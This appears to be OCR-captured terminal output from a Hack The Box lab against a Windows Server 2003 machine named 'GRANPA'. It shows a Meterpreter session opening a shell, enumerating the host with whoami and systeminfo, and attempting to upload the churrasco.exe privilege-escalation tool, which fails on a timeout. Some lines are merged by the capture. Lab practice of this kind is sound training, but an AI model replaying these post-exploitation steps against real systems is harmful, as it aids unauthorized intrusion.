 Applications Places Terminator Sat 16:06 1
root@kalisa: /home/kalisa
root@kalisa: /home/kalisa root@kalisa: /home/kalisa
root@kalisa: /home/kalisa 211x60
[-] Failed to spawn shell with thread impersonation. Retrying without it.
Process 2684 created.
Channel 17 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\Documents and Settings\NetworkService>whmeterpreter > shell
[-] Failed to spawn shell with thread impersonation. Retrying without it.
Process 2760 created.
Channel 19 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\Documents and Settings\NetworkService>whoami
whoami
nt authority\network service
c:\Documents and Settings\NetworkService>systeminfo
systeminfo
Host Name: GRANPA
OS Name: Microsoft(R) Windows(R) Server 2003, Standard Edition
OS Version: 5.2.3790 Service Pack 2 Build 3790
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Uniprocessor Free
Registered Owner: HTB
Registered Organization: HTB
Product ID: 69712-296-0024942-44782
Original Install Date: 4/12/2017, 5:07:40 PM
System Up Time: 0 Days, 0 Hours, 18 Minutes, 28 Seconds
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: X86-based PC
Processor(s): 1 Processor(s) Installed.
[01]: x86 Family 6 Model 79 Stepping 1 GenuineIntel ~2398 Mhz
BIOS Version: INTEL - 6040000
Windows Directory: C:\WINDOWS
System Directory: C:\WINDOWS\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (GMT+02:00) Athens, Beirut, Istanbul, Minsk
Total Physical Memory: 1,023 MB
Available Physical Memory: 796 MB
Page File: Max Size: 2,470 MB
Page File: Available: 2,327 MB
Page File: In Use: 143 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): 1 Hotfix(s) Installed.
[01]: Q147222
Network Card(s): N/A
c:\Documents and Settings\NetworkService>meterpreter > pwd
c:\Documents and Settings\NetworkService
meterpreter > upload churrasco.exe
[*] uploading : churrasco.exe -> churrasco.exe
[-] Error running command upload: Rex::TimeoutError Operation timed out.